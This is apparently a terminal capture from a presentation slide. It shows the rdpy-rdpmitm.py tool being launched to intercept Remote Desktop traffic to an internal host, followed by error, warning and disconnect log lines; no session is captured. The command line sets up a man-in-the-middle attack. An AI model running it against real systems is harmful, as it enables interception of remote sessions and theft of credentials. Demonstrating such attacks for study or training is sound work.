 (py2_env bin>python rdpy-rdpmitm.py -l0.0.0.0:2288 -t 10.20.30.52 -o dump
[*] ERROR: dump is an invalid output directory or directory doesn't exist
[*] INFO: running server on ('0.0.0.0', 2288), using RDP security layer, proxying to ('10.20.30.52', 3389)
[*] WARNING: *******************************************
[*] WARNING: * RDP Security selected *
[*] WARNING: *******************************************
[*] INFO: MCS DISCONNECT_PROVIDER_ULTIMATUM
[*] WARNING: *******************************************
[*] WARNING: * RDP Security selected *
[*] WARNING: *******************************************
[*] INFO: MCS DISCONNECT_PROVIDER_ULTIMATUM